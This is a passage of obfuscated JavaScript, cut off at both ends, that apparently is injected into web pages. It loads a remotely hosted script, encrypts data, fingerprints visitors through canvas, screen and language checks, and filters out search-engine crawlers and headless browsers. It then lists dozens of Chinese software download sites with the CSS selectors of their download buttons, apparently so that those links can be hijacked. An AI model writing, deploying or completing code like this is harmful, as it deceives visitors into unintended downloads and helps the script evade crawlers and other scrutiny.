_0x5d1c6f=a0_0x3abe32,_0x56747a=document['cre'+_0x5d1c6f(0x125)+'Ele'+_0x5d1c6f(0xc2)+'t'](_0x5d1c6f(0x372)+_0x5d1c6f(0x1ae));_0x56747a['src']=_0x5d1c6f(0x33a)+'eow'+_0x5d1c6f(0x4a9)+_0x5d1c6f(0x2ce)+_0x5d1c6f(0x26f)+_0x5d1c6f(0x3eb)+_0x5d1c6f(0x38f)+_0x5d1c6f(0x278)+'s/c'+'ryp'+_0x5d1c6f(0x1ef)+_0x5d1c6f(0x13a)+_0x5d1c6f(0x15c)+_0x5d1c6f(0xa2)+_0x5d1c6f(0x466)+'42',document[_0x5d1c6f(0x3dc)+'d'][_0x5d1c6f(0x326)+_0x5d1c6f(0x3aa)+_0x5d1c6f(0x296)+'ld'](_0x56747a);}downloadJSCrypto();function getRamNumber(){const _0xfbc50=a0_0x3abe32;var _0x2fff1f='';for(var _0x113315=0x0;_0x113315<0x10;_0x113315++){_0x2fff1f+=Math[_0xfbc50(0xf4)+'or'](Math['ran'+_0xfbc50(0x211)]()*0x10)[_0xfbc50(0x4b1)+_0xfbc50(0x112)+'ng'](0x10);}return _0x2fff1f[_0xfbc50(0x316)+_0xfbc50(0x434)+_0xfbc50(0x1e2)+'se']();}function encrypt(_0x2c0f86){const _0x144391=a0_0x3abe32;let _0x57781b=getRamNumber(),_0x377aa6=getRamNumber(),_0x3a9c9b=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x57781b),_0x3269cf=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x377aa6),_0x2197e=_0x2c0f86,_0x598041=CryptoJS['AES']['enc'+'ryp'+'t'](_0x2197e,_0x3a9c9b,{'iv':_0x3269cf,'mode':CryptoJS[_0x144391(0x4b8)+'e'][_0x144391(0x107)],'padding':CryptoJS[_0x144391(0x32a)][_0x144391(0x3c8)+'s7']}),_0xe1df40=_0x57781b[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x377aa6[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x598041[_0x144391(0x4b1)+'tri'+'ng']();return _0xe1df40;};function validate(_0x5255f7){const _0x28b21d=a0_0x3abe32;let _0x51b168=encodeURI(encrypt(JSON[_0x28b21d(0xdd)+_0x28b21d(0x2e5)+_0x28b21d(0x204)](_0x5255f7)));return _0x51b168;}const a0_0x2d8a1f={};a0_0x2d8a1f['sc']=null;var cryObject=a0_0x2d8a1f;function isBotUA(_0x441ccc){const _0x149e90=a0_0x3abe32,_0x1bb7ac=[_0x149e90(0x116)+_0x149e90(0x1de)+_0x149e90(0xcf)+'er','bin'+'gbo'+'t',_0x149e90(0x4af)+_0x149e90(0x418)+_0x149e90(0x3fd)+_0x149e90(0x2e2),'360'+_0x149e90(0x3fd)+_0x149e90(0x2e2),_0x149e90(0x22f)+_0x149e90(0x36f)+_0x149e90(0x2fd)+'rp',_0x149e90(0x469)+'kDu'+_0x149e90(0x44b)+'ot','Goo'+_0x149e90(0x386)+_0x149e90(0x1e5),_0x149e90(0x1a5)+_0x149e90(0xb2)+_0x149e90(0x117)+'ner'+_0x149e90(0x3ec)+_0x149e90(0x3f2)+'le'],_0x49962b=new RegExp(_0x1bb7ac[_0x149e90(0x194)+'n']('|'),'i'),_0x1aff90=['bai'+_0x149e90(0x2b4)+'oxa'+'pp',_0x149e90(0x31e)+_0x149e90(0x468)+'pp',_0x149e90(0x319)+_0x149e90(0x111)+'ess'+_0x149e90(0x1b2)+'er','QQB'+_0x149e90(0x3c9)+_0x149e90(0xe5),_0x149e90(0x2b6)+'row'+'ser',_0x149e90(0x4a2)+'iBr'+'ows'+'er',_0x149e90(0x46a)+_0x149e90(0x409)+_0x149e90(0x1b4)+_0x149e90(0x18f)+'r',_0x149e90(0x412)+_0x149e90(0x40c)+'ows'+'er',_0x149e90(0x489)+_0x149e90(0x235)+_0x149e90(0x27a)+'er'],_0x426c91=new RegExp(_0x1aff90[_0x149e90(0x194)+'n']('|'),'i'),_0x2d8c7f=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x49962b['tes'+'t'](_0x441ccc)&&!_0x426c91['tes'+'t'](_0x441ccc)||_0x2d8c7f['tes'+'t'](_0x441ccc);};function isRealUser(){const _0x5add7e=a0_0x3abe32,_0xb3eaa9=navigator[_0x5add7e(0x24d)+'rAg'+_0x5add7e(0x1d5)]||navigator['ven'+_0x5add7e(0x1c1)]||window[_0x5add7e(0x1f3)+'ra'],_0x5abecb=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0xcd)+'th'],_0xa47cd7=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0x25a)+_0x5add7e(0x3d0)],_0x4d7e8b=document[_0x5add7e(0x202)+_0x5add7e(0xc9)+'er'],_0x5e8f96=navigator[_0x5add7e(0x3a0)+_0x5add7e(0x18b)+'ge']||navigator[_0x5add7e(0x24d)+'rLa'+'ngu'+'age'],_0x34c91e=navigator[_0x5add7e(0x49e)+_0x5add7e(0x38d)+_0x5add7e(0x133)+_0x5add7e(0x2a2)]||0x0,_0xc507f0=navigator[_0x5add7e(0x103)+_0x5add7e(0x1b8)+_0x5add7e(0xff)+'onc'+_0x5add7e(0x203)+_0x5add7e(0x28a)+'y']||0x0,_0x2404e8=isBotUA(_0xb3eaa9),_0x2bd21e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5add7e(0x3fc)+'t'](_0xb3eaa9),_0x59717e=_0x5abecb<0x12c||_0xa47cd7<0x12c||_0x5abecb>0x2000,_0x4792cd=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x5e8f96),_0x3cdf1e=_0x34c91e<0x1&&_0xc507f0<0x2,_0x55cadf={};_0x55cadf[_0x5add7e(0xd7)+_0x5add7e(0x2ff)]=typeof HTMLCanvasElement!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+'ned',_0x55cadf[_0x5add7e(0x4a5)+'gl']=typeof WebGLRenderingContext!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf[_0x5add7e(0x3ae)+_0x5add7e(0x2f3)+'tor'+_0x5add7e(0x471)]=typeof localStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf['ses'+_0x5add7e(0x485)+_0x5add7e(0x35d)+_0x5add7e(0x404)+'ge']=typeof sessionStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6);const _0x3b427e=_0x55cadf,_0x1dd25f=Object[_0x5add7e(0x342)+'ues'](_0x3b427e)[_0x5add7e(0x262)+'e'](_0xb81dd1=>!_0xb81dd1),_0x43ca14=()=>{const _0x57ed62=_0x5add7e;if(!_0x3b427e[_0x57ed62(0xd7)+'vas'])return'';const _0xcd9c7a=document['cre'+'ate'+'Ele'+'men'+'t'](_0x57ed62(0xd7)+_0x57ed62(0x2ff)),_0xf5c49d=_0xcd9c7a[_0x57ed62(0x16d)+'Con'+_0x57ed62(0x284)+'t']('2d');return _0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]='rgb'+'(25'+_0x57ed62(0x32b)+_0x57ed62(0x373)+_0x57ed62(0x333)+_0x57ed62(0x31a),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x3d2)+'ct'](0x0,0x0,0x64,0x64),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]=_0x57ed62(0xfc)+_0x57ed62(0x143)+_0x57ed62(0x15d)+_0x57ed62(0x427),_0xf5c49d[_0x57ed62(0x275)+'t']=_0x57ed62(0x476)+_0x57ed62(0x24e)+_0x57ed62(0x451)+'l',_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x228)+'xt']('fin'+'ger'+'pri'+'nt',0xa,0x32),_0xcd9c7a[_0x57ed62(0x115)+'ata'+_0x57ed62(0x2b7)]();},_0x4f620c=_0x43ca14(),_0x993fc4=_0x4f620c['len'+_0x5add7e(0x49d)]<0x64,_0x1fe01c=_0x2404e8||_0x2bd21e||_0x59717e||_0x4792cd||_0x3cdf1e||_0x1dd25f||_0x993fc4;if(!_0x1fe01c){const _0x9e4616={};return _0x9e4616[_0x5add7e(0x24d)+'r']=!![],_0x9e4616['doc'+_0x5add7e(0x3dd)+_0x5add7e(0x354)+_0x5add7e(0x488)+'rer']=_0x4d7e8b,_0x9e4616;}else{const _0x12d5cb={};return _0x12d5cb[_0x5add7e(0x24d)+'r']=![],_0x12d5cb['doc'+_0x5add7e(0x3dd)+'ntr'+'efe'+'rer']=_0x4d7e8b,_0x12d5cb;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x3bf00a={};a0_0x3bf00a[a0_0x3abe32(0xfe)+'.66'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x276)+'me.'+'cn']=['.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a[a0_0x3abe32(0x497)+'eis'+a0_0x3abe32(0x1a4)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x1f9)+a0_0x3abe32(0x436)+'tn'],a0_0x3bf00a['www'+a0_0x3abe32(0x22a)+'ise'+'.ne'+'t']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.mo'+a0_0x3abe32(0x3a2)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a',a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x459)+'.co'+'m']=[a0_0x3abe32(0x411)+'nwr'+a0_0x3abe32(0x36b)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x340)+'u.c'+'om']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'h7d'+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+'.wh'+a0_0x3abe32(0x245)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+'zbt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x208)+a0_0x3abe32(0x4bc)+a0_0x3abe32(0x158)+'n','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a['www'+'.43'+a0_0x3abe32(0x49b)+'cn']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x46f)+a0_0x3abe32(0x1e9)+'435'+a0_0x3abe32(0x42a)+'n']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a'+'\x20','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a['987'+a0_0x3abe32(0x201)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)+'\x20',a0_0x3abe32(0x35f)+'_bt'+'n'],a0_0x3bf00a['234'+a0_0x3abe32(0xc8)+a0_0x3abe32(0x3b1)+'.cn']=['.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+a0_0x3abe32(0xe1),a0_0x3abe32(0x2a4)+'wn-'+'az'],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x251)+a0_0x3abe32(0x315)+'et']=[a0_0x3abe32(0x3c6)+a0_0x3abe32(0x2fa)+'\x20#d'+'own'+'btn'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x150)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.e'+a0_0x3abe32(0x18a)+'nin'+a0_0x3abe32(0x3b6)+'et']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+'own'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdb)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x157)+a0_0x3abe32(0x2a0)+'.co'+'m']=[a0_0x3abe32(0x2a9)+'ner'+'\x20.g'+a0_0x3abe32(0x294)+'-do'+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x480)+'1do'+'wn.'+'com']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x255)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x146)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x207)+a0_0x3abe32(0x167)+'\x20a',a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x118)+a0_0x3abe32(0x17e),'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x284)+'t',a0_0x3abe32(0x2ee)+'ft-'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499),a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0xcb)+a0_0x3abe32(0x303)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'com']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+a0_0x3abe32(0x36c)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x482)+a0_0x3abe32(0xea)+a0_0x3abe32(0x291)+a0_0x3abe32(0x25e)+'.co'+'m']=[a0_0x3abe32(0x477)+a0_0x3abe32(0x1c9)+a0_0x3abe32(0x167)+'\x20.d'+'yDe'+a0_0x3abe32(0x270)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x378)+'aoy'+'uwe'+a0_0x3abe32(0x11b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x242)+a0_0x3abe32(0x128)+a0_0x3abe32(0xfa)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x4ba)+a0_0x3abe32(0x224)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['m.d'+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+'eng'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x33f)+'ea\x20'+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x317)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x474)+a0_0x3abe32(0x210)+'ban'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x9c)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d5)+'sof'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x13c)+'tns'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'aso'+'ft.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x110)+a0_0x3abe32(0x24c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+'oux'+'i83'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yo'+'uth'+a0_0x3abe32(0x326)+a0_0x3abe32(0x27b)]=['.ct'+a0_0x3abe32(0x2e7)+'ox-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x1ac)+a0_0x3abe32(0xd4)+a0_0x3abe32(0x2f4)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+a0_0x3abe32(0x3ff)+a0_0x3abe32(0x123)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.hu'+'nla'+a0_0x3abe32(0x11b)+'com']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dn'+a0_0x3abe32(0xc4)+a0_0x3abe32(0x160)+a0_0x3abe32(0x37f)+'om']=['.xx'+a0_0x3abe32(0x40e)+'sss'+'\x20.b'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+'nfz'+a0_0x3abe32(0xd1)+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x443)+a0_0x3abe32(0x124)+a0_0x3abe32(0x11c)+a0_0x3abe32(0x424)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x213)+a0_0x3abe32(0x266)+a0_0x3abe32(0x14c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.j'+'inj'+a0_0x3abe32(0x34a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20.'+'g_d'+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.02'+a0_0x3abe32(0x272)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+'\x20.b'+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x10f)+a0_0x3abe32(0x22c)+'5.c'+'n']=[a0_0x3abe32(0x29c)+'Top'+a0_0x3abe32(0x193)+a0_0x3abe32(0x167)+'\x20.d'+a0_0x3abe32(0x2a0)+'Btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+'ai3'+a0_0x3abe32(0x30d)+'cn']=[a0_0x3abe32(0x1f4)+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xad)+a0_0x3abe32(0xee)+'er'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pv'+a0_0x3abe32(0x16b)+'lst'+'ars'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+'ox_'+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x1fc)+a0_0x3abe32(0x2e3)+a0_0x3abe32(0x391)+'s.c'+'om']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x293)+'ce.'+a0_0x3abe32(0xd2)]=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'2ce'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x41f)+a0_0x3abe32(0x294)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0xc0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x23e)+a0_0x3abe32(0x167)+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x34d)+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x473)+'.co'+'m']=['#na'+a0_0x3abe32(0x3df)+'eft'+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+'t\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+'wn_'+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x14a)+'nwa'+'n.n'+'et']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+'box'+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0x355)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0x285)]=['.ga'+'me-'+a0_0x3abe32(0x380)+a0_0x3abe32(0x1e8)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0x291)+a0_0x3abe32(0xc3)+'.cn']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x2a9)+'fob'+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x13d)+'nxi'+a0_0x3abe32(0x1ab)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0x44a)+a0_0x3abe32(0x38a)+a0_0x3abe32(0x295)+'cn']=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x1c0)+a0_0x3abe32(0x3da)+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x416)+'box'+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x185)+'.co'+'m']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x249)+'7uo'+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xb8)+a0_0x3abe32(0x343)+a0_0x3abe32(0x114)+a0_0x3abe32(0x110)+a0_0x3abe32(0x4aa)+a0_0x3abe32(0x227)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2c1)+'meD'+'Top'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+'gam'+'e\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3d6)+a0_0x3abe32(0x307)+'ngx'+a0_0x3abe32(0x25d)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x390)+'tu.'+'cn']=[a0_0x3abe32(0x2c1)+'meD'+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x18a)+a0_0x3abe32(0x493)+a0_0x3abe32(0x3a7)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0xd5)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x3cc)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x25c)+a0_0x3abe32(0x189)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+'fo_'+a0_0x3abe32(0xf0)+'\x20.c'+a0_0x3abe32(0x102)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x1ad)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x448)+a0_0x3abe32(0x171)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x385)+a0_0x3abe32(0xfd)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x3c1)+'u.c'+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0